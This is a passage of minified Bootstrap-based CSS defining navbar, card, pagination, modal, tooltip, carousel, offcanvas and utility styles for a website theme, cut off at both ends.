rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(142, 149, 165, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y)var(--bs-navbar-padding-x);position:relative}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:var(--bs-border-width)solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);color:var(--bs-navbar-color);font-size:var(--bs-navbar-toggler-font-size);line-height:1;padding:var(--bs-navbar-toggler-padding-y)var(--bs-navbar-toggler-padding-x);transition:var(--bs-navbar-toggler-transition)}@media(prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width);outline:0;text-decoration:none}@media(min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:var(--bs-navbar-nav-link-padding-x);padding-right:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{background-color:transparent!important;border:0!important;flex-grow:1;height:auto!important;position:static;transform:none!important;transition:none;visibility:visible!important;width:auto!important;z-index:auto}}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb),0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;color:var(--bs-body-color);display:flex;flex-direction:column;height:var(--bs-card-height);min-width:0;position:relative;word-wrap:break-word;background-clip:border-box;background-color:var(--bs-card-bg);border:var(--bs-card-border-width)solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:var(--bs-card-inner-border-radius);border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{color:var(--bs-card-color);flex:auto;padding:var(--bs-card-spacer-y)var(--bs-card-spacer-x)}.card-title{color:var(--bs-card-title-color);margin-bottom:var(--bs-card-title-spacer-y)}.card-header{background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width)solid var(--bs-card-border-color);color:var(--bs-card-cap-color);margin-bottom:0;padding:var(--bs-card-cap-padding-y)var(--bs-card-cap-padding-x)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius)var(--bs-card-inner-border-radius)0 0}.card-footer{background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width)solid var(--bs-card-border-color);color:var(--bs-card-cap-color);padding:var(--bs-card-cap-padding-y)var(--bs-card-cap-padding-x)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius)var(--bs-card-inner-border-radius)}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);width:100%}.card-img{border-bottom-left-radius:var(--bs-card-inner-border-radius);border-bottom-right-radius:var(--bs-card-inner-border-radius)}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius);display:flex;flex-wrap:wrap;font-size:var(--bs-breadcrumb-font-size);list-style:none;margin-bottom:var(--bs-breadcrumb-margin-bottom);padding:var(--bs-breadcrumb-padding-y)var(--bs-breadcrumb-padding-x)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item:before{color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider,"/");float:left;padding-right:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(0,172,193,.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#00acc1;--bs-pagination-active-border-color:#00acc1;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;list-style:none;padding-left:0}.page-link{background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width)solid var(--bs-pagination-border-color);color:var(--bs-pagination-color);display:block;font-size:var(--bs-pagination-font-size);padding:var(--bs-pagination-padding-y)var(--bs-pagination-padding-x);position:relative;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color);color:var(--bs-pagination-hover-color);z-index:2}.page-link:focus{background-color:var(--bs-pagination-focus-bg);box-shadow:var(--bs-pagination-focus-box-shadow);color:var(--bs-pagination-focus-color);outline:0;z-index:3}.active>.page-link,.page-link.active{background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color);color:var(--bs-pagination-active-color);z-index:3}.disabled>.page-link,.page-link.disabled{background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color);color:var(--bs-pagination-disabled-color);pointer-events:none}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width)*-1)}.page-item:first-child .page-link{border-bottom-left-radius:var(--bs-pagination-border-radius);border-top-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-bottom-right-radius:var(--bs-pagination-border-radius);border-top-right-radius:var(--bs-pagination-border-radius)}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);border-radius:var(--bs-badge-border-radius);color:var(--bs-badge-color);display:inline-block;font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;padding:var(--bs-badge-padding-y)var(--bs-badge-padding-x);text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius);color:var(--bs-alert-color);margin-bottom:var(--bs-alert-margin-bottom);padding:var(--bs-alert-padding-y)var(--bs-alert-padding-x);position:relative}.alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis)}.progress{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#00acc1;--bs-progress-bar-transition:width 0.6s ease;background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius);font-size:var(--bs-progress-font-size);height:var(--bs-progress-height)}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:var(--bs-progress-bar-bg);color:var(--bs-progress-bar-color);flex-direction:column;justify-content:center;text-align:center;transition:var(--bs-progress-bar-transition);white-space:nowrap}@media(prefers-reduced-motion:reduce){.progress-bar{transition:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#00acc1;--bs-list-group-active-border-color:#00acc1;border-radius:var(--bs-list-group-border-radius);display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-item{background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width)solid var(--bs-list-group-border-color);color:var(--bs-list-group-color);display:block;padding:var(--bs-list-group-item-padding-y)var(--bs-list-group-item-padding-x);position:relative}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:var(--bs-list-group-disabled-bg);color:var(--bs-list-group-disabled-color);pointer-events:none}.list-group-item.active{background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color);color:var(--bs-list-group-active-color);z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:var(--bs-list-group-border-width);margin-top:calc(var(--bs-list-group-border-width)*-1)}.list-group-item-action{color:var(--bs-list-group-action-color);text-align:inherit;width:100%}.list-group-item-action:not(.active):focus,.list-group-item-action:not(.active):hover{background-color:var(--bs-list-group-action-hover-bg);color:var(--bs-list-group-action-hover-color);text-decoration:none;z-index:1}.list-group-item-action:not(.active):active{background-color:var(--bs-list-group-action-active-bg);color:var(--bs-list-group-action-active-color)}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}:root{--bs-btn-close-filter: }.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb),0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb),0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);background-clip:padding-box;background-color:var(--bs-toast-bg);border:var(--bs-toast-border-width)solid var(--bs-toast-border-color);border-radius:var(--bs-toast-border-radius);box-shadow:var(--bs-toast-box-shadow);color:var(--bs-toast-color);font-size:var(--bs-toast-font-size);max-width:100%;pointer-events:auto;width:var(--bs-toast-max-width)}.toast.showing{opacity:0}.modal,.toast:not(.show){display:none}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color:var(--bs-body-color);--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:var(--bs-modal-zindex)}.modal-dialog{margin:var(--bs-modal-margin);pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media(prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;background-color:var(--bs-backdrop-bg);height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:var(--bs-backdrop-zindex)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-body{flex:auto;padding:var(--bs-modal-padding);position:relative}@media(min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{margin-left:auto;margin-right:auto;max-width:var(--bs-modal-width)}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;display:block;font-family:var(--bs-font-sans-serif);font-size:var(--bs-tooltip-font-size);font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:var(--bs-tooltip-margin);text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:var(--bs-tooltip-zindex);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;height:var(--bs-tooltip-arrow-height);width:var(--bs-tooltip-arrow-width)}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.tooltip-inner{background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius);color:var(--bs-tooltip-color);max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y)var(--bs-tooltip-padding-x);text-align:center}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:var(--bs-box-shadow);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);display:block;font-family:var(--bs-font-sans-serif);font-size:var(--bs-popover-font-size);font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:var(--bs-popover-max-width);text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:var(--bs-popover-zindex);word-wrap:break-word;background-clip:padding-box;background-color:var(--bs-popover-bg);border:var(--bs-popover-border-width)solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;height:var(--bs-popover-arrow-height);width:var(--bs-popover-arrow-width)}.popover .popover-arrow:after,.popover .popover-arrow:before{border:0 solid transparent;content:"";display:block;position:absolute}.popover-header{background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width)solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius);color:var(--bs-popover-header-color);font-size:var(--bs-popover-header-font-size);margin-bottom:0;padding:var(--bs-popover-header-padding-y)var(--bs-popover-header-padding-x)}.popover-header:empty{display:none}.popover-body{color:var(--bs-popover-body-color);padding:var(--bs-popover-body-padding-y)var(--bs-popover-body-padding-x)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{overflow:hidden;position:relative;width:100%}.carousel-inner:after{clear:both;content:"";display:block}.carousel-item{backface-visibility:hidden;display:none;float:left;margin-right:-100%;position:relative;transition:transform .6s ease-in-out;width:100%}@media(prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transform:none;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{opacity:1;z-index:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{opacity:0;transition:opacity 0s .6s;z-index:0}@media(prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-indicators{bottom:0;display:flex;justify-content:center;left:0;margin-bottom:1rem;margin-left:15%;margin-right:15%;padding:0;position:absolute;right:0;z-index:2}.carousel-indicators [data-bs-target]{background-clip:padding-box;background-color:var(--bs-carousel-indicator-active-bg);border:0;border-bottom:10px solid transparent;border-top:10px solid transparent;box-sizing:content-box;cursor:pointer;flex:initial;height:3px;margin-left:3px;margin-right:3px;opacity:.5;padding:0;text-indent:-999px;transition:opacity .6s ease;width:30px}@media(prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{bottom:1.25rem;color:var(--bs-carousel-caption-color);left:15%;right:15%;text-align:center}:root{--bs-carousel-indicator-active-bg:#fff;--bs-carousel-caption-color:#fff;--bs-carousel-control-icon-filter: }.offcanvas{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5;background-clip:padding-box;background-color:var(--bs-offcanvas-bg);bottom:0;color:var(--bs-offcanvas-color);display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:var(--bs-offcanvas-transition);visibility:hidden;z-index:var(--bs-offcanvas-zindex)}@media(prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:11}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.placeholder{background-color:currentcolor;cursor:wait;display:inline-block;min-height:1em;opacity:.5;vertical-align:middle}.placeholder.btn:before{content:"";display:inline-block}.text-bg-primary{background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important;color:#000!important}.text-bg-dark{background-color:RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important;color:#fff!important}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-16x9{--bs-aspect-ratio:56.25%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:10}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:9}.vstack{align-self:stretch;display:flex;flex:auto;flex-direction:column}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{align-self:stretch;background-color:currentcolor;display:inline-block;min-height:1em;opacity:.25;width:var(--bs-border-width)}.float-start{float:left!important}.float-end{float:right!important}.overflow-hidden{overflow:hidden!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-flex{display:flex!important}.d-none{display:none!important}.shadow{box-shadow:var(--bs-box-shadow)!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.border{border:var(--bs-border-width)var(--bs-border-style)var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width)var(--bs-border-style)var(--bs-border-color)!important}.border-end{border-right:var(--bs-border-width)var(--bs-border-style)var(--bs-border-color)!important}.border-bottom{border-bottom:var(--bs-border-width)var(--bs-border-style)var(--bs-border-color)!important}.border-start{border-left:var(--bs-border-width)var(--bs-border-style)var(--bs-border-color)!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.w-100{width:100%!important}.mw-50{max-width:50%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.min-vh-75{min-height:75vh!important}.flex-column{flex-direction:column!important}.flex-wrap{flex-wrap:wrap!important}.justify-content-center{justify-content:center!important}.align-items-center{align-items:center!important}.align-content-start{align-content:flex-start!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-auto{margin:auto!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.mt-2{margin-top:.5rem!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-auto{margin-right:auto!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.ms-0{margin-left:0!important}.ms-2{margin-left:.5rem!important}.p-0{padding:0!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.ps-0{padding-left:0!important}.ps-2{padding-left:.5rem!important}.gap-2{gap:.5rem!important}.fs-4{font-size:1.5rem!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fw-normal{font-weight:400!important}.fw-bolder{font-weight:bolder!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.text-start{text-align:left!important}.text-center{text-align:center!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-header{--bs-bg-opacity:1;background-color:rgba(var(--bs-header-rgb),var(--bs-bg-opacity))!important}.bg-footer1{--bs-bg-opacity:1;background-color:rgba(var(--bs-footer1-rgb),var(--bs-bg-opacity))!important}.bg-footer2{--bs-bg-opacity:1;background-color:rgba(var(--bs-footer2-rgb),var(--bs-bg-opacity))!important}.bg-bodys{--bs-bg-opacity:1;background-color:rgba(var(--bs-bodys-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-1{z-index:1!important}@media(min-width:576px){.d-sm-block{display:block!important}.d-sm-none{display:none!important}}@media(min-width:768px){.d-md-block{display:block!important}}@media(min-width:992px){.d-lg-block{display:block!important}.me-lg-5{margin-right:3rem!important}.mb-lg-0{margin-bottom:0!important}}@media(min-width:1200px){.w-xl-20{width:20%!important}.w-xl-50{width:50%!important}}@media(max-width:576px){header .form-inline.show{background:#13151a;display:block;left:0;overflow:hidden;position:absolute;top:60px;transition:left .4s;width:100%;z-index:7}header .form-inline .form-control{margin:10px auto;width:90vw}}@media(max-width:991.98px){.dropdown-menu{-moz-column-count:3;column-count:3}}@media(min-width:992px){.dropdown-menu{-moz-column-count:4;column-count:4}}@media(min-width:1400px){.row-cols-xl-8>*{flex:0 0 12.5%;max-width:12.5%}}header .form-inline{display:none}.svg-inline{height:1em;vertical-align:-.125em;width:1em}.btn:focus{box-shadow:none!important}.dropdown-toggle:after{content:none}.dropdown-menu{background-color:#13151a;border:1px solid 